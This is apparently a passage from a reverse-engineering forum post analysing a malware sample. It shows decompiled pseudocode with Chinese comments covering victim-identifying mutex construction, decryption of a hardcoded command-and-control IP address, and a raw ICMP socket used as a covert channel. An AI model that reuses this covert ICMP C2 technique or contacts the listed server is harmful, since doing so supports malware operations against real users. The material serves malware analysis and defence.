 if ( !is_disable )                    // 如果 disable == true 就直接退出
{
  rand_header = my_get_dict_value_1(&my_this_dict->dict, &MutexW, L"mc");// 获取 mc 值
  step = 8;
  my_copy_36(&my_this_dict->rand_header, rand_header);
  my_free_17(&MutexW);
  my_memset_1(&dict_1, 4u);
  my_open_this_and_copy(&dict_1, &my_this_dict->dict);
  step = 9;
  MyMemset_2(&my_this, v18);
  ts[0] = v19;
  my_get_ip(my_this_dict, ts);        // 获取 地址
  my_set_icmp(&my_this, ts[0]);       // 设置 ICMP 协议
  LOBYTE(step) = 0xA;
  memset(&mutex_name[6], 0, 0x20u);
  mutex_name[6] = 0xC681;             // mc值前面加上 C681
  str_1 = my_get_str_1(&my_this_dict->rand_header, &MutexW);
  LOBYTE(step) = 0xB;
  qmemcpy(&mutex_name[7], my_get_char_str(str_1), 0x1Cu);// 例子: 9X3eR2psnG24fdmJ810hCDnM28rI # 固定头+(随机数), 用于识别用户
  LOBYTE(step) = 0xA;
  my_free_17(&MutexW);
  my_this_dict_1 = my_this_dict_2;
  mutex_name[0x15] = 0x1101;          // 结尾
remote_ip_2 = &::remote_ip;
if ( dword_10053B14 > *(*(NtCurrentTeb()->ThreadLocalStoragePointer + TlsIndex) + 4) )
{
  my_wait_lock(&dword_10053B14);
  if ( dword_10053B14 == 0xFFFFFFFF )
  {
    step = 2;
    my_memset_1(&::remote_ip, 4u);
    my_new_17(&::remote_ip, 0);
    atexit(my_free_23);
    step = 0xFFFFFFFF;
    my_free_lock(&dword_10053B14);
  }
}
if ( !my_check_str_is_ok(&::remote_ip) )    获取 IP 地址
{
  remote_ip = my_decrypt(&remote_ip_1, "-/1-1))1,&");// icmp 地址 20.2.66.39
  step = 3;
  my_copy_36(&::remote_ip, remote_ip);
  my_free_17(&remote_ip_1);
}
MyThisRecv *__thiscall my_set_icmp(MyThisRecv *this, int remote_ip)
{
  DWORD *socket; // eax
  DWORD *event; // eax
  DWORD *socket_1; // [esp-Ch] [ebp-1C4h]
  struct WSAData WSAData; // [esp+18h] [ebp-1A0h] BYREF
  int v8; // [esp+1B4h] [ebp-4h]

  v8 = 1;
  my_new_17(this, 0);
  my_copy_36(this, &remote_ip);
  if ( !WSAStartup(0x101u, &WSAData) )
  {
    socket = WSASocketW(AF_INET, SOCK_RAW, IPPROTO_ICMP, 0, 0, 0);// 设置 ICMP 协议
    this->socket = socket;
    if ( socket != 0xFFFFFFFF )
    {
      event = WSACreateEvent();
      socket_1 = this->socket;
      this->hEventObject = event;
      WSAEventSelect(socket_1, event, 1);
      BYTE2(this->status) = 1;
    }
  }
  my_free_17(&remote_ip);
  return this;
}
吾爱破解论坛
www.52pojie.cn